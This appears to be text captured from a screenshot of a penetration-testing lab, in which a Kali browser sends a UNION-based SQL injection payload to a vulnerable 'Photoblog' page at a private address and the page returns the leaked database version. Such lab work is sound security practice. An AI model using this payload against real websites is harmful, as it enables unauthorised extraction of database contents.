 My awesome Photoblog
192.168.56.101/cat.php?id=0 UNION SELECT 1,@@version,3,4
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
My Awesome Photoblog
Home | test | ruxcon | 2010 |
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1